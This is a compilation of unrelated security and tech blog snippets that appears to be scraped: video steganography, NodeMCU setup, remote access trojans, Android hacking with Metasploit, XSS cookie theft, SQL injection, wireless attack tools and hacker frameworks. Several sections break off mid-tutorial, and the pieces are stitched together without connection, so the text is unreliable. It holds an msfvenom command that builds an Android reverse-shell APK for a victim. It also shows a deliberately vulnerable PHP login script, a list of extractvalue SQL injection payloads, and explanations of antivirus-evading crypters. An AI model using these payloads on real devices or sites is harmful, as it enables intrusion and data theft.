Video steganography: recent advances and challenges
Video steganography approach enables hiding chunks of secret information inside video sequences. The features of video sequences including high capacity as well as complex structure make them more preferable for choosing as cover media over other media such as image, text, or audio. Video steganography is a prominent as well as the evolving field in the information security domain and significant number of video steganography methods are proposed in recent years. This article provides a comprehensive review of video steganography methods proposed in the literature.
NodeMCU ESP8266
NodeMCU ESP8266
NodeMCU ESP8266 Development Kit is based on ESP-12E wifi module. It includes an onboard FTDI serial programmer, and a 3.3V regulator to power the ESP-12E module.
It is a sort of plug-and-play module. Just plug-in a USB cable, program the wifi module, and you are good to go.
NodeMCU ESP8266 Datasheet
- Microcontroller: Tensilica 32-bit RISC CPU Xtensa LX106
- Operating Voltage: 3.3V
- Input Voltage: 7-12V
- Digital I/O Pins (DIO): 16
- Analog Input Pins (ADC): 1
- UARTs: 1
- SPIs: 1
- I2Cs: 1
- Flash Memory: 4 MB
- SRAM: 64 KB
- Clock Speed: 80 MHz
- USB-TTL based on CP2102 is included onboard, Enabling Plug n Play
- PCB Antenna
- Small Sized module to fit smartly inside your IoT projects
- Wi-Fi: Built-in 802.11 b/g/n
Now that’s all said and done. Let’s move onto the real programming the NodeMCU ESP8266 board using Arduino IDE.
Material Needed
For this tutorial, we will be flashing the onboard LED of the NodeMCU ESP8266 dev kit. So, let’s gear up:
- A PC/Laptop running Windows/Linux
- USB Type-A to Micro-B Cable
- NodeMCU ESP8266-12E DevKit
ESP8266 with Arduino IDE
Looking at the popularity of the Arduino microcontroller, the simplest and easiest way to program NodeMCU ESP8266 Dev Kit is via Arduino IDE.
Considering the fact that Arduino IDE can be used on both the Windows/Linux, I will explain the steps to program the ESP8266 using both the operating systems.
STEP 1: Install CP2102 Driver
For Windows:
NodeMCU ESP8266-12E module contains an FTDI Serial Programmer. To use this programmer, you need to download and install the CP210x USB to UART Bridge VCP Driver from the official website of SilLabs:
Open Source Rats

A remote access trojan (RAT, sometimes called creepware) is a type of malware that controls a system through a remote network connection. While desktop sharing and remote administration have many legal uses, “RAT” connotes criminal or malicious activity. A RAT is typically installed without the victim’s knowledge, often as payload of a Trojan horse, and will try to hide its operation from the victim and from security software and other anti-virus software.–Wikipedia
On many underground forums, there is a lot of offers for RAT’s. There are cheap ones and some really expensive. Some of them are sold as service with monthly/yearly subscription. In most cases they do the same. Here are some example features:
Task Manager
File Manager
Startup Manager
Remote Desktop
Remote Shell
Remote Execution
System Information
Registry Editor
System Power Commands (Restart, Shutdown, Standby)
Keylogger (Unicode Support)
Reverse Proxy (SOCKS5)
Password Recovery (Common Browsers and FTP Clients)
Clipboard Text
RATs are typically client-server programs. Server part is located on hacker computer/server and client part is installed on victim computer. On the server, we can view the list of infected clients and manage them and perform all functions offered by RAT.
In server software you have option to build client with all your parameters, like server address, process name, option to detect virtual environment and sandboxes etc. Some of the RATs offer also crypters and binders. Crypters and binders can be also found as separate software.
A crypter is a software that is used to hide malware so that it is not easily detected by antivirus software. To perform its function, it can use encryption techniques and sometimes obfuscation. The crypter takes the executable file and obtains a new executable file which, when run, decrypts the encrypted code it contains and obtains the old original executable file.
File binders are utility software that allow a user to “bind” multiple files together resulting in a single executable. For example, you can merge your encrypted client file to a 7zip installation file, or an image, sound file etc.
RATs are written in various programming languages, offer different functions and are prepared for specific platforms.
Hacking Android phone remotely using Metasploit
Step by step Tutorial
Generating a Payload with msfvenom
At first, fire up the Kali Linux so that we may generate an apk file as a malicious payload. We need to check our local IP that turns out to be ‘192.168.0.112’. You can also hack an Android device through Internet by using your Public/External IP in the LHOST and by port forwarding.
After getting your Local host IP use msfvenom tool that will generate a payload to penetrate the Android device. Type command:
# msfvenom –p android/meterpreter/reverse_tcp LHOST=192.168.0.112 LPORT=4444 R> /var/www/html/ehacking.apk
- -p indicates a payload type
- android/metepreter/reverse_tcp specifies a reverse meterpreter shell would come in from a target Android device
- LHOST is your local IP
- LPORT is set to be as a listening port
- R> /var/www/html would give the output directly on apache server
- apk is the final name of the final output
This would take some time to generate an apk file of almost ten thousand bytes.
Write an XSS Cookie Stealer in JavaScript to Steal Passwords
Write an XSS Cookie Stealer in JavaScript to Steal Passwords
Cookies are information which a website requests or maintains regarding specific users which visit the page. These cookies contain information about how and when they visit, as well as authentication information for the site such as usernames and passwords. As these cookies must be in use whenever a visitor is active on a given website, an attacker who can intercept them can steal this information and use it to impersonate or catalog information about specific users.
It'spossible to utilize JavaScript in order to save or modify a user's cookies for a given domain. While this is usually applied in order to create and use cookies for interactive web development, if an attacker is able to maliciously view the same cookies, it becomes a valuable hacking technique. JavaScript-based attacks are especially effective when combined with tactics like code injection, as it allows malicious code to be executed on what appears to be an otherwise trusted website.
While we don't advocate stealing anyone's passwords, this guide is a must-know topic for any pentester or IT security professional to understand. If you don't know how black hat hackers do things, you'll never be able to catch them.
Creating an HTML Test Page
In order to steal cookies, a cookie must first be available on the web domain the user is viewing. This happens whenever the user views the website. While it's absolutely possible to inject JavaScript into websites using a man-in-the-middle attack, or by exploiting a vulnerable website, both of these would require additional effort to implement.
The test environment for our cookie will be within a fairly standard HTML index page. We will be able to embed all of our JavaScript elements inline. First, create a new directory to contain the HTML file. On a Linux or macOS system, we can use mkdir, as seen below.
Dumping Database From Login Form
Well the Trick is already discussed in earlier tutorials knowledge of those injections deeply is just enough to collect data from Login form. But just for a purpose of Tutorial and to open your mind towards this exploitation we are here discussing how to collect data from Login Form.
First of all there are Three ways of Achieving data from Login Forms.
1. Xpath Injection
2. Sub Query Injection
3. Blind Injection Both Techniques.
I strongly Suggest you to read them all as over here i wont be discussing in detail all these injections. As here we will discuss only some minor change in the injection and other things will remain same.
Same like Bypassing Login Form with SQL injection we will take a vulnerable Login script, and start exploring it.
$uname=$_POST['uname'];
$passwrd=$_POST['passwrd'];
$query="select username,pass from users where username='$uname' and password='$passwrd' limit 0,1";
$result=mysql_query($query);
$rows = mysql_fetch_array($result);
if($rows)
{
echo "You have Logged in successfully" ;
create_session();
}
else
{
Echo "Better Luck Next time";
}
Query
select username,pass from users where username='$uname' and password='$passwrd' limit 0,1
Injection
username : ' or extractvalue(0x0a,concat(0x0a,(select database()))) and ''=' username : " or extractvalue(0x0a,concat(0x0a,(select database()))) and ""=" username : ' or extractvalue(0x0a,concat(0x0a,(select database()))) --+ username : " or extractvalue(0x0a,concat(0x0a,(select database()))) --+ username : ' or extractvalue(0x0a,concat(0x0a,(select database()))) # username : " or extractvalue(0x0a,concat(0x0a,(select database()))) # username : ' or extractvalue(0x0a,concat(0x0a,(select database()))) -- username : " or extractvalue(0x0a,concat(0x0a,(select database()))) --
you can leave the password field empty. If the Page is actually vulnerable then surely one of the above will work and we will continue with that. Now lets see what will the query passed. For the above given Query first injection will work
Wireless Network Adapter Supports Monitor Mode & Packet Injection
Wireless Network Adapter Supports Monitor Mode & Packet Injection
- Atheros AR9271: The Alfa AWUS036NHA is my favorite long-range network adapter and the standard by which I judge other long-range adapters. It's stable, fast, and a well-supported b/g/n wireless network adapter. There's also the TP-Link TL-WN722N, a favorite for newbies and experienced hackers alike. It's a compact b/g/n adapter that has one of the cheapest prices but boasts surprisingly impressive performance. That being said, only v1 will work with Kali Linux since v2 uses a different chipset.
- Ralink RT3070: This chipset resides inside a number of popular wireless network adapters. Of those, the Alfa AWUS036NH is a b/g/n adapter with an absurd amount of range. It can be amplified by the omnidirectional antenna and can be paired with a Yagi or Paddle antenna to create a directional array. For a more discreet wireless adapter that can be plugged in via USB, the Alfa AWUS036NEH is a powerful b/g/n adapter that's slim and doesn't require a USB cable to use. It has the added advantage of retaining its swappable antenna. If you need a stealthier option that doesn't look like it could hack anything, you might consider the g/n Panda PAU05. While small, it's a low profile adapter with a strong performance in the short and medium range, a reduced range for when you want to gather network data without including everything within several blocks.
- Ralink RT3572: While the previous adapters have been 2.4 GHz only, the Alfa AWUS051NH v2 is a dual-band adapter that is also compatible with 5 GHz networks. While slightly pricier, the dual-band capacity and compatibility with 802.11n draft 3.0 and 802.11a/b/g wireless standards make this a more advanced option.
- Realtek 8187L (Wireless G adapters): The Alfa AWUS036H USB 2.4 GHz adapters use this older chipset that is less useful and will not pick up as many networks. These cards still will work against some networks, thus are great for beginners, as there are a ton around for cheap.
- Realtek RTL8812AU: Supported in 2017, the Alfa AWUS036ACH is a beast, with dual antennas and 802.11ac and a, b, g, n compatibility with 300 Mbps at 2.4 GHz and 867 Mbps at 5 GHz. It's one of the newest offerings that are compatible with Kali, so if you're looking for the fastest and longest range, this would be an adapter to consider. To use it, you may need to first run "apt update" followed by "apt install realtek-rtl88xxau-dkms" which will install the needed drivers to enable packet injection.
How to Fix Bootloop Issue on Android
How to Fix Bootloop Issue on Android
 |
We’ve recently acquired one of the Nexus 6P phones that “died”, ended up in bootloop, and we decided to restore it. Bootloop issue is usually attributed to some hardware (dead cores, connector issues, etc) or software issue (e.g. corrupt files), causing the device (e.g. cellphone) to [re]boot, but failing every time to do so. There are some suggestions you can try:
Soft ResetAndroid : Turn off the phone, remove the battery and wait for 5-10 minutes before powering it–
Factory Reset : Wipe everything, go into recovery mode and start everything from scratch– Use some custom recovery like CWM (ClockWorkMode) or TWRP (TeamWinRecoveryProject)
Here we’re going to roughly cover a recovery via TWRP, for the sake of an example conducted on Nexus 6P cellphone with bootloop issue. Before we continue, we’ll list a few things you might need need:
– N2G48B_4Cores.img : boot.img from latest 7.1.2 firmware (modified to use only 4 cores
Bootloop Issue on Nexus 6P
The phone wouldn’t boot. Trying to go into recovery mode didn’t yield any results. It was stuck on some “no command” / android dead icon (either static or blinking/flashing).
Cain and Abel: Well-Known Password Recovery Tool
Cain and Abel: Well-Known Password Recovery Tool
 |
Cain and Abel is very powerful and well-known tool for the password cracking and password recovery. According to official website, it is used over Windows operating systems. It allows its users to recover the passwords of various types by sniffing, brute-forcing, cracking encrypted passwords, etc. Cain and Abel: Password Cracking & Password Recovery ToolCain and Abel is a tool built for windows to recover various kinds of passwords. It uses various techniques to recover passwords such as cracking encrypted passwords through dictionary, brute force attacks, sniffing the network recovering keys of wireless networks cryptanalysis attacks, recording VoIP, decoding scrambled passwords, revealing password boxes, examining routing protocols and revealing cached passwords. Cryptanalysis attacks are preformed using rainbow tables. Rainbow tables are generated with a program It is developed to help the people who lost their credentials. This password cracking and password recovery tool is very helpful for the network administrators, teachers, penetration testers, forensic department, security software companies and security professionals Features:
Supported Platforms:
Requirements:To install it, the following system requirements are needed.
Install Cain and AbelFirst, you need to download the Cain and Abel. To download it, click on the “download” button below. Now you can install it by running self-installing package. |
Framework For Wireless Pentesting – SniffAir
Framework For Wireless Pentesting – SniffAir
 |
Introduction
SniffAir is an open-source wireless security framework which allows you to collect, manage and analyze wireless traffic. It also provides the ability to perform sophisticated wireless attacks. SniffAir takes care of the hassle associated with managing large or multiple pcap files while thoroughly cross-examining and analyzing the traffic, looking for potential security flaws or malicious traffic.
SniffAir: Open-source Wireless Security Framework
Along with the prebuilt queries, SniffAir allows you to create custom queries for analyzing the wireless data which will be stored in the SQL database. These queries will extract data for wireless penetration test reports. The data can also be leveraged in setting up wireless attacks included in SniffAir as modules. It can perfom automated bruteforcing on EAP and PSK networks, fake portal based phishing attack, evil twin attack, etc.
SniffAir Modules:
Auto EAP – Automated Brute-Force Login Attack Against EAP Networks
Auto PSK – Automated Brute-Force Passphrase Attack Against PSK Networks
AP Hunter – Discover Access Point Within a Certain Range Using a Specific Type of Encrpytion
Captive Portal – Web Based Login Portal to Capture User Entered Credentials (Runs as an OPEN Network)
Certificate Generator – Generates a Certificate Used by Evil Twin Attacks
Exporter – Exports Data Stored in a Workspace to a CSV File
Evil Twin – Creates a Fake Access Point, Clients Connect to Divulging MSCHAP Hashes or Cleartext Passwords
Handshaker – Parses Database or .pcapdump Files Extracting the Pre-Shared Handshake for Password Guessing (Hashcat or JTR Format)
Mac Changer – Changes The Mac Address of an Interface
Probe Packet – Sends Out Deauth Packets Targeting SSID(s)
Proof Packet – Parses Database or .pcapdump Files Extracting all Packets Related to the Inscope SSDIS
Hidden SSID – Discovers the Names of HIDDEN SSIDS
Suspicious AP – Looks for Access Points that: Is On Different Channel, use a Different Vendor or Encrpytion Type Then the Rest of The Network
Wigle Search SSID – Queries wigle for SSID (i.e. Bob’s wifi)
Wigle Search MAC – Queries wigle for all observations of a single mac address
Install
SniffAir was developed with Python 2.7. Tested and supported on:
- Kali Linux, Debian and Ubuntu.
Clone it from the github repo:
$ git clone https://github.com/Tylous/SniffAir.git
To install, run the following:
$./setup.sh
Usage
To run SniffAir:
$ ./SniffAir.py
Type help to list available commands:
Ehtools: Entynet Hacker Tools
Ehtools: Entynet Hacker Tools
With the popularity and number of Wi-Fi tools increasing among beginners, Ehtools is a framework which allows the user to easily access these tools from a single platform. The simple but powerful tool can be used for a wide range of functions from installing new add-ons to viewing information about the target. Lastly, it is easy to install and run.Features:
- More than 58 tools included within this framework.
- Automation and streamlining of processes saves valuable time of even the most experienced penetration tester
- Option to upgrade to the ‘PRO’ version
- Simple UI for easy navigation
- Ability to install tools depending on the user’s requirements.
- Range of functions from attacking wi-fi networks, remote access to website attack tools.
- Renowned tools ‘Metasploit’ and ‘Wireshark’ are included
ehtmod
– Ehtools Modules: an utility that adds permissions or the ability to control the Framework modules.ehtkey
– Ehtools key: an utility that allows you to change your config key (ehtools config/boot key) and rewrite/etc/ehtools/.config.ehtapp
– Ehtools application: an utility that allows you to configure application, for example creating desktop application.epasswd
– Ehtools password changer: an utility that allows you to change your login and pass or ehtools rootSupported Platforms:
Requirements:
- Full root access
Install
Clone the GitHub repo: git clone https://github.com/entynetproject/ehtools.git
Navigate to the working directory and install the requirements:
$ cd ehtools
$ chmod +x install.sh
$ ./install.sh
Usage
Enter the following command:
$ ehtools